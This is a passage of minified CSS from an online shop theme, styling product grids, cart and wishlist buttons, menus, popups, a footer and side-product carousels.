.btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:35px;height:35px}.module-products-253 .product-grid .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.module-products-253 .product-grid .product-thumb .btn-quickview .btn-text{display:none}.module-products-253 .product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:16px}.module-products-253 .product-grid .product-thumb
.countdown{display:none;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1)}.module-products-253 .product-grid.product-list .product-layout
.image{float:left;height:100%}.module-products-253 .product-grid .product-thumb
.stats{display:none;justify-content:space-between;padding:5px;padding-right:8px;padding-bottom:4px;padding-left:8px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid}.module-products-253 .product-grid .stat-1 .stats-label{display:none}.module-products-253 .product-grid .stat-2 .stats-label{display:none}.module-products-253 .product-grid.product-grid .product-thumb
.rating{position:absolute;visibility:hidden;opacity:0;top:0}.module-products-253 .product-grid.product-grid .product-thumb:hover
.rating{visibility:visible;opacity:1}.module-products-253 .product-grid.product-grid .product-thumb .rating-stars{position:absolute;visibility:visible;opacity:1;transform:translateY(-50%)}.module-products-253 .product-grid .product-thumb
.rating{justify-content:center;display:flex}.module-products-253 .product-grid .product-thumb .rating.no-rating{display:none}.module-products-253 .product-grid .product-thumb .rating-stars{padding-bottom:10px}.module-products-253 .product-grid .product-thumb .rating.no-rating
span{opacity:0.5}.module-products-253 .product-grid .product-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto;padding-top:8px;padding-bottom:5px;padding-left:8px}.module-products-253 .product-grid .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:14px;text-align:left;text-align:left}.module-products-253 .product-grid .product-thumb
.description{display:none;padding:12px;padding-top:10px;padding-bottom:10px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid}.module-products-253 .product-grid .product-thumb
.price{display:block;font-size:15px;width:auto;margin-left:auto;margin-right:auto;margin-left:0;margin-right:auto;text-align:left;justify-content:flex-start;padding:8px;padding-top:0px}.module-products-253 .product-grid .product-thumb .price-tax{display:none;font-size:12px;text-align:left}.module-products-253 .product-grid .product-thumb .price-old{font-size:13px;color:rgba(105, 105, 115, 1);text-decoration:line-through;margin:0;order:2}.module-products-253 .product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-253 .product-grid .product-thumb .price-new{margin:0
7px 0 0;order:1}.module-products-253 .product-grid .product-thumb .buttons-wrapper{display:block}.module-products-253 .product-grid .product-thumb .button-group{justify-content:space-between}.module-products-253 .product-grid.product-grid .product-thumb .button-group{padding:8px;padding-bottom:5px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.module-products-253 .product-grid .product-thumb .cart-group{display:inline-flex}.module-products-253 .product-grid .product-thumb .btn-cart::before{display:none;font-size:16px;left:2px;margin-right:2px}.module-products-253 .product-grid .product-thumb .btn-cart .btn-text{display:inline-block;padding:0}.module-products-253 .product-grid.product-grid .product-thumb .btn-cart{flex:initial}.module-products-253 .product-grid.product-grid .product-thumb .cart-group{flex:initial}.module-products-253 .product-grid .product-thumb .btn-cart.btn, .module-products-253 .product-grid .product-thumb .btn-cart.btn:visited{font-family:'Oswald';font-weight:400;font-size:11px;text-transform:none;letter-spacing:0.75px}.module-products-253 .product-grid .product-thumb .btn-cart.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px}.desktop .module-products-253 .product-grid .product-thumb .btn-cart.btn:hover{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.25)}.module-products-253 .product-grid .product-thumb .btn-cart.btn:active, .module-products-253 .product-grid .product-thumb .btn-cart.btn:hover:active, .module-products-253 .product-grid .product-thumb .btn-cart.btn:focus:active{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-products-253 .product-grid .product-thumb .btn-cart.btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-products-253 .product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-253 .product-grid .product-thumb
.stepper{display:none;margin-right:5px;height:36px}.module-products-253 .product-grid .button-group-bottom .wish-group.wish-group-bottom{margin:-10px;margin-top:10px}.module-products-253 .product-grid .button-group-bottom .wish-group-bottom{border-width:0;border-top-width:1px;border-style:solid}.module-products-253 .product-grid .product-thumb .btn-wishlist{display:inline-flex;margin-right:15px;margin-left:15px}.module-products-253 .product-grid .product-thumb .btn-wishlist::before{display:inline-block;font-size:16px}.module-products-253 .product-grid .product-thumb .btn-wishlist .btn-text{display:none}.module-products-253 .product-grid .product-thumb .btn-wishlist.btn, .module-products-253 .product-grid .product-thumb .btn-wishlist.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-products-253 .product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.module-products-253 .product-grid .product-thumb .btn-wishlist.btn:active, .module-products-253 .product-grid .product-thumb .btn-wishlist.btn:hover:active, .module-products-253 .product-grid .product-thumb .btn-wishlist.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.module-products-253 .product-grid .product-thumb .btn-wishlist.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.module-products-253 .product-grid .product-thumb .btn-wishlist.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-products-253 .product-grid .product-thumb .btn-wishlist.btn:hover{box-shadow:none}.module-products-253 .product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-253 .product-grid .product-thumb .btn-compare{display:inline-flex}.module-products-253 .product-grid .product-thumb .btn-compare::before{display:inline-block;font-size:15px}.module-products-253 .product-grid .product-thumb .btn-compare .btn-text{display:none}.module-products-253 .product-grid .product-thumb .btn-compare.btn, .module-products-253 .product-grid .product-thumb .btn-compare.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-products-253 .product-grid .product-thumb .btn-compare.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.module-products-253 .product-grid .product-thumb .btn-compare.btn:active, .module-products-253 .product-grid .product-thumb .btn-compare.btn:hover:active, .module-products-253 .product-grid .product-thumb .btn-compare.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.module-products-253 .product-grid .product-thumb .btn-compare.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.module-products-253 .product-grid .product-thumb .btn-compare.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-products-253 .product-grid .product-thumb .btn-compare.btn:hover{box-shadow:none}.module-products-253 .product-grid .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.module-products-253 .product-grid .product-thumb .extra-group{display:none}.module-products-253 .product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-253 .product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-253 .product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block}.module-products-253 .product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-253 .product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block}.module-products-253 .product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-253 .product-grid .product-layout .extra-group>div{justify-content:space-between}.module-products-253 .product-grid .product-thumb .extra-group>div{padding:5px;padding-bottom:3px;margin-top:5px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.module-products-253 .product-grid .product-thumb .extra-group .btn.btn, .module-products-253 .product-grid .product-thumb .extra-group .btn.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-products-253 .product-grid .product-thumb .extra-group .btn.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.module-products-253 .product-grid .product-thumb .extra-group .btn.btn:active, .module-products-253 .product-grid .product-thumb .extra-group .btn.btn:hover:active, .module-products-253 .product-grid .product-thumb .extra-group .btn.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.module-products-253 .product-grid .product-thumb .extra-group .btn.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.module-products-253 .product-grid .product-thumb .extra-group
.btn.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-products-253 .product-grid .product-thumb .extra-group .btn.btn:hover{box-shadow:none}.module-products-253 .product-grid .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.module-products-253 .product-grid .product-thumb .extra-group .btn + .btn.btn, .module-products-253 .product-grid .product-thumb .extra-group .btn+.btn.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-products-253 .product-grid .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.module-products-253 .product-grid .product-thumb .extra-group .btn + .btn.btn:active, .module-products-253 .product-grid .product-thumb .extra-group .btn + .btn.btn:hover:active, .module-products-253 .product-grid .product-thumb .extra-group .btn+.btn.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.module-products-253 .product-grid .product-thumb .extra-group .btn+.btn.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.module-products-253 .product-grid .product-thumb .extra-group .btn+.btn.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-products-253 .product-grid .product-thumb .extra-group .btn+.btn.btn:hover{box-shadow:none}.module-products-253 .product-grid .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.module-products-253 .product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.module-products-253 .product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-253 .product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-253 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-253 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-253 .product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-start}.module-products-253 .product-grid .product-thumb .btn-quickview.btn{border-radius:50px !important;padding:10px
!important}@media (max-width: 1024px){.module-products-253 .swiper-buttons{display:none !important}.module-products-253 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.module-products-253 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.module-products-253 .product-grid.product-grid .product-thumb
.rating{position:absolute;visibility:visible;opacity:1;top:0}.module-products-253 .product-grid.product-grid .product-thumb .rating-stars{position:absolute;visibility:visible;opacity:1;transform:translateY(-50%)}}@media (max-width: 760px){.module-products-253 .swiper-container{overflow:visible}.module-products-253 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-products-253 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.one-column #content .module-products-253 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .module-products-253 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}} .module-notification-137{color:rgba(0, 0, 0, 1);padding:20px;padding-right:70px;background:rgba(194, 220, 234, 1)}.module-notification-137
a{text-decoration:underline}.module-notification-137.notification{max-width:600px}.module-notification-137 .notification-close{padding:4px
!important;display:flex;width:80px;height:30px;margin-left:15px;margin-right:15px;margin-top:15px;margin-bottom:15px;top:0;bottom:initial;left:initial;right:0;transform:none}.module-notification-137 .notification-close::before{content:none !important}.module-notification-137 .notification-close.btn{background:rgba(167, 164, 164, 1)}.module-notification-137 .notification-close.btn:hover{background:rgba(239, 80, 66, 1) !important}.module-notification-137 .notification-close.btn.btn.disabled::after{font-size:20px} .module-popup-305 .popup-container{width:500px}.module-popup-305 .popup-footer{padding:13px}.module-popup-305 .popup-dont-show{padding:3px;padding-right:5px;padding-left:5px;position:absolute;left:5px;right:auto;top:50%;transform:translateY(-50%)} .module-catalog-264 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 3 * 25px) / 4 - 0.01px)}.module-catalog-264 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 4 - 0.01px)}.one-column #content .module-catalog-264 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 3 * 0px) / 4 - 0.01px)}.one-column #content .module-catalog-264 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 4 - 0.01px)}.two-column #content .module-catalog-264 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 2 * 0px) / 3 - 0.01px)}.two-column #content .module-catalog-264 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 3 - 0.01px)}.side-column .module-catalog-264 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-264 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-catalog-264 .catalog-title{margin-bottom:7px;display:flex;font-family:'Oswald';font-weight:400;font-size:15px;color:rgba(51, 51, 51, 1);text-transform:uppercase;letter-spacing:0.5px;width:auto;margin-left:0;margin-right:auto;justify-content:flex-start;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-264 .catalog-title:hover{color:rgba(239, 80, 66, 1)}.module-catalog-264
.subitems{align-items:flex-start}.module-catalog-264 .subitem > a
span{font-family:'Oswald';font-weight:400;font-size:13px;color:rgba(105, 105, 115, 1);letter-spacing:0.5px}.module-catalog-264 .subitem > a:hover
span{color:rgba(0, 0, 0, 1);text-decoration:underline}.module-catalog-264 .subitem.view-more a
span{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-264 .subitem.view-more a:hover
span{color:rgba(87, 154, 193, 1)}.module-catalog-264 .subitem>a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-bottom:7px}.module-catalog-264 .catalog-image{margin-right:10px;margin-bottom:10px}.module-catalog-264 .item-assets{flex-direction:row}.module-catalog-264 .item-assets>a{max-width:40%;order:0}.module-catalog-264 .item-assets
.subitems{width:60%}.module-catalog-264 .item-assets .catalog-image{display:block}@media (max-width: 1024px){.module-catalog-264 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 2 * 25px) / 3 - 0.01px)}.module-catalog-264 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 3 - 0.01px)}.module-catalog-264 div.item-assets{flex-direction:column}.module-catalog-264 div.item-assets>a{max-width:100%;order:0}.module-catalog-264 div.item-assets
.subitems{width:100%}.module-catalog-264 div.item-assets .catalog-image{display:block}} div.main-menu.main-menu-3 > .j-menu li.main-menu-item-1>a{font-size:20px !important;letter-spacing:0.5px !important}.desktop-main-menu-wrapper .menu-fullwidth>.j-dropdown{width:100vw;left:50%;margin-left:-50vw}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-1 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-1>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-1:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-1.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 .main-menu-item-1.mega-menu .grid-row-1{padding:10px}.main-menu-3 .main-menu-item-1.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}@media (max-width: 1024px){.main-menu-3 .main-menu-item-1.mega-menu .grid-row-1{padding:0px}}.main-menu-3 .main-menu-item-1.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:20px;padding-left:0px}@media (max-width: 1024px){.main-menu-3 .main-menu-item-1.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:0px;padding-bottom:20px}}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-2>a{font-size:20px !important;letter-spacing:0.5px !important}.desktop div.main-menu.main-menu-3 > .j-menu li.main-menu-item-2:hover>a{font-family:'Oswald' !important;font-weight:400 !important}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-2 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-2>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-2:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-2.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-3>a::before{top:-1px}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-3>a{font-size:20px !important;letter-spacing:0.5px !important}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-3 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-3>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-3:not(.mega-fullwidth)>.dropdown-menu::before{display:block;border-bottom-color:rgba(0, 0, 0, 1)}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-3.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop-main-menu-wrapper .main-menu-3 .main-menu-item-3>a>.menu-label{margin-right:calc(0px - (-10px));margin-top:13px} .top-menu-283 .j-menu li.top-menu-item-1>a::before{content:'\f082' !important;font-family:icomoon !important;font-size:25px}.top-menu-283 .j-menu li.top-menu-item-1>a:first-child{font-size:9px}.top-menu-283>ul>.top-menu-item-1>a{text-align:center}.top-menu-283>ul>.top-menu-item-1>a>.links-text{display:none}.top-menu-283 > ul > .top-menu-item-1 > a .count-badge{position:absolute;top:auto;right:auto}.top-menu-283 .j-menu li.top-menu-item-2>a::before{content:'\eb6d' !important;font-family:icomoon !important;font-size:25px}.top-menu-283>ul>.top-menu-item-2>a{text-align:center}.top-menu-283>ul>.top-menu-item-2>a>.links-text{display:none}.top-menu-283 > ul > .top-menu-item-2 > a .count-badge{position:absolute;top:auto;right:auto}.top-menu-283 .j-menu li.top-menu-item-5>a::before{content:'\f16a' !important;font-family:icomoon !important;font-size:25px}.top-menu-283>ul>.top-menu-item-5>a{text-align:center}.top-menu-283>ul>.top-menu-item-5>a>.links-text{display:none}.top-menu-283 > ul > .top-menu-item-5 > a .count-badge{position:absolute;top:auto;right:auto} .top-menu-287 .j-menu li.top-menu-item-1>a::before{content:'\ebda' !important;font-family:icomoon !important;left:-2px}.top-menu-287>ul>.top-menu-item-1>a{text-align:left}.top-menu-287>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-287 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-287 .j-menu .j-menu li.top-menu-item-2>a::before{content:'\e990' !important;font-family:icomoon !important}.top-menu-287 .j-menu .j-menu li.top-menu-item-3>a::before{content:'\ebdd' !important;font-family:icomoon !important} .top-menu-2 .j-menu li.top-menu-item-1>a:first-child{font-size:16px}.top-menu-2>ul>.top-menu-item-1>a{text-align:left}.top-menu-2>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-2 .j-menu li.top-menu-item-2>a:first-child{font-size:16px}.top-menu-2>ul>.top-menu-item-2>a{text-align:left}.top-menu-2>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-2 > a .count-badge{position:relative}.top-menu-2 .j-menu li.top-menu-item-3>a:first-child{font-size:16px}.top-menu-2>ul>.top-menu-item-3>a{text-align:left}.top-menu-2>ul>.top-menu-item-3>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-3 > a .count-badge{position:relative}.top-menu-2 .j-menu li.top-menu-item-4>a:first-child{font-size:16px}.top-menu-2>ul>.top-menu-item-4>a{text-align:left}.top-menu-2>ul>.top-menu-item-4>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-4 > a .count-badge{position:relative} .top-menu-13 .j-menu li.top-menu-item-1>a::before{content:'\ead9' !important;font-family:icomoon !important}.top-menu-13>ul>.top-menu-item-1>a{text-align:left}.top-menu-13>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-13 .j-menu li.top-menu-item-2>a::before{content:'\e90d' !important;font-family:icomoon !important}.top-menu-13>ul>.top-menu-item-2>a{text-align:left}.top-menu-13>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-2 > a .count-badge{position:relative} footer>div{background:rgba(248, 248, 248, 1)}footer .grid-row-1{background:rgba(34, 34, 34, 1);padding:30px}footer .grid-row-1::before{display:block;left:0;width:100vw}@media (max-width: 1300px){footer .grid-row-1{padding:20px}}footer .grid-row-1 .grid-col-1{width:100%}footer .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}footer .grid-row-1 .grid-col-1 .grid-item{height:auto}footer .grid-row-2{padding-top:40px;padding-right:0px;padding-bottom:20px;padding-left:0px}footer .grid-row-2::before{display:block;left:0;width:100vw}@media (max-width: 760px){footer .grid-row-2{padding-bottom:0px}}footer .grid-row-2 .grid-col-1{width:25%;padding:20px;padding-top:0px;padding-bottom:30px;padding-left:0px}footer .grid-row-2 .grid-col-1 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-1 .grid-item{height:auto}@media (max-width: 1300px){footer .grid-row-2 .grid-col-1{padding-left:18px}}@media (max-width: 1024px){footer .grid-row-2 .grid-col-1{width:50%}}@media (max-width: 760px){footer .grid-row-2 .grid-col-1{width:100%}}footer .grid-row-2 .grid-col-2{width:25%;padding:20px;padding-top:0px}footer .grid-row-2 .grid-col-2 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-2 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-2{width:50%}}@media (max-width: 359px){footer .grid-row-2 .grid-col-2{width:100%}}footer .grid-row-2 .grid-col-3{width:25%;padding:20px;padding-top:0px}footer .grid-row-2 .grid-col-3 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-3 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-3{width:50%}}@media (max-width: 359px){footer .grid-row-2 .grid-col-3{width:100%}}footer .grid-row-2 .grid-col-4{width:25%;padding:20px;padding-top:0px}footer .grid-row-2 .grid-col-4 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-4 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-4{width:50%}}@media (max-width: 760px){footer .grid-row-2 .grid-col-4{width:100%;background:rgba(238, 238, 238, 1);padding:20px}}footer .grid-row-3{background:rgba(34, 34, 34, 1);padding:20px}footer .grid-row-3::before{display:block;left:0;width:100vw}footer .grid-row-3 .grid-col-1{width:33.33333333333333%}footer .grid-row-3 .grid-col-1 .grid-items{justify-content:center}footer .grid-row-3 .grid-col-1 .grid-item{height:auto}@media (max-width: 980px){footer .grid-row-3 .grid-col-1{width:100%;margin-bottom:10px}}footer .grid-row-3 .grid-col-2{width:66.66666666666666%}footer .grid-row-3 .grid-col-2 .grid-items{justify-content:center}footer .grid-row-3 .grid-col-2 .grid-item{height:auto}@media (max-width: 980px){footer .grid-row-3 .grid-col-2{width:100%}} .module-side_products-39 .swiper-container{overflow:hidden}.module-side_products-39 .swiper-buttons{display:none;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.module-side_products-39:hover .swiper-buttons{display:block}.module-side_products-39 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-side_products-39 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-side_products-39 .swiper-buttons
div{width:35px;height:35px;background:rgba(0, 0, 0, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.module-side_products-39 .swiper-button-disabled{opacity:0}.module-side_products-39 .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-side_products-39 .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-side_products-39 .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(239, 80, 66, 1)}.module-side_products-39 .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-side_products-39
.swiper{padding-bottom:20px}.module-side_products-39 .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(226, 226, 226, 1)}.module-side_products-39 .swiper-pagination>span+span{margin-left:8px}.desktop .module-side_products-39 .swiper-pagination-bullet:hover{background-color:rgba(143, 157, 166, 1)}.module-side_products-39 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(239, 80, 66, 1)}.module-side_products-39 .swiper-pagination>span{border-radius:50px}.module-side_products-39 .nav-tabs > li > a, .module-side_products-39 .nav-tabs > li.active > a, .module-side_products-39 .nav-tabs > li.active > a:hover, .module-side_products-39 .nav-tabs>li.active>a:focus{color:rgba(139, 145, 152, 1)}.desktop .module-side_products-39 .nav-tabs > li:hover > a, .module-side_products-39 .nav-tabs>li.active>a{color:rgba(255, 255, 255, 1)}.module-side_products-39 .nav-tabs > li.active > a, .module-side_products-39 .nav-tabs > li.active > a:hover, .module-side_products-39 .nav-tabs>li.active>a:focus{color:rgba(230, 230, 230, 1)}.module-side_products-39 .nav-tabs>li.active::after{display:none}.module-side_products-39 .nav-tabs>li>a{justify-content:center;white-space:normal}.module-side_products-39 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}.module-side_products-39 .nav-tabs>li{flex-grow:0}.module-side_products-39 .mobile .nav-tabs{overflow-x:scroll}.module-side_products-39 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:5px;width:5px}.module-side_products-39 .nav-tabs::-webkit-scrollbar-track{background-color:white}.module-side_products-39 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999}.module-side_products-39 .tab-container::before{display:none}.module-side_products-39 .tab-container{display:block}.module-side_products-39 .tab-container .nav-tabs{flex-direction:row}.module-side_products-39 .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.module-side_products-39 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.one-column #content .module-side_products-39 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-side_products-39 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-side_products-39 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-side_products-39 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-side_products-39 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-side_products-39 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-side_products-39 .side-products-blocks>div{width:calc(100% / 1)}.module-side_products-39:not(.carousel-mode) .module-body>.module-item>.side-products{margin:-10px}.module-side_products-39 .side-product{background:rgba(255, 255, 255, 1);border-radius:0px;padding:7px}.desktop .module-side_products-39 .side-product:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.module-side_products-39 .product-layout:not(.swiper-slide)+div{margin-top:10px}.module-side_products-39 .side-product .image
img{border-radius:px}.module-side_products-39 .side-product
.image{width:25%}.module-side_products-39 .side-product
.caption{width:calc(100% - 25%);padding-left:8px}.module-side_products-39 .side-product .quickview-button{display:inline-flex;visibility:hidden;opacity:0;left:50%;top:50%;transform:translate(-50%, -50%) scale(.85)}.module-side_products-39 .side-product .quickview-button
.btn{padding:10px
!important;border-radius:50% !important}.module-side_products-39 .side-product:hover .quickview-button{visibility:visible;opacity:1;left:50%;top:50%;transform:translate(-50%, -50%) scale(1)}.module-side_products-39 .side-product .btn-quickview{width:30px !important;height:30px !important}.module-side_products-39 .side-product .btn-quickview::before{content:'\ebef' !important;font-family:icomoon !important;font-size:16px}.module-side_products-39 .side-product .btn-quickview.btn, .module-side_products-39 .side-product .btn-quickview.btn:visited{color:rgba(105, 105, 115, 1)}.module-side_products-39 .side-product .btn-quickview.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.module-side_products-39 .side-product .btn-quickview.btn{background:rgba(248, 248, 248, 1)}.module-side_products-39 .side-product .btn-quickview.btn:active, .module-side_products-39 .side-product .btn-quickview.btn:hover:active, .module-side_products-39 .side-product .btn-quickview.btn:focus:active{background:rgba(238, 238, 238, 1) !important}.module-side_products-39 .side-product .btn-quickview.btn:focus{background:rgba(238, 238, 238, 1)}.module-side_products-39 .side-product .btn-quickview.btn.btn.disabled::after{font-size:20px}.module-side_products-39 .side-product
.name{display:block;margin-bottom:2px}.module-side_products-39 .side-product .name
